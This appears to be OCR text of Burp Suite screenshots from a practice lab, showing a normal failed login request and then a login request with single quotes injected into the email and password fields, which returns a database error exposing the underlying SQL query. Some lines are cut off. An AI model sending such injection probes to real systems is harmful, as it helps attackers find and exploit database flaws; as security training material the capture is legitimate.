 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < > Target: http://192.168.131.130:3000 ?
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.131.130:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.131.130:3000/
8 Content-Type: application/json
9 Content-Length: 36
10 Connection: close
11 Cookie: language=en; cookieconsent_status=dismiss; continue
12
13 {
"email":"Test",
"password":"123456"
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 26
8 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
9 Vary: Accept-Encoding
10 Date: Tue, 13 Dec 2022 14:39:28 GMT
11 Connection: close
12
13 Invalid email or password.
? Search... 0 matches \n Pretty
362 bytes | 74 millis
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.131.130:3000 ?
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.131.130:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.131.130:3000/
8 Content-Type: application/json
9 Content-Length: 34
10 Connection: close
11 Cookie: language=en; cookieconsent_status=dismiss; continue
12
13 {
"email":" ' ",
"password":" ' "
14 }
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
7 Vary: Accept-Encoding
8 Date: Tue, 13 Dec 2022 14:32:37 GMT
9 Connection: close
10 Content-Length: 1262
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: near \"' AND password = '\":
15 "stack":"SequelizeDatabaseError: SQLITE_ERROR: near \"
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND p
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND p
26 },
27 "sql":"SELECT * FROM Users WHERE email = ' ' ' AND pas
28 }
29 }
? Search... 0 matches \n Pretty
Done 1,574 bytes | 98 millis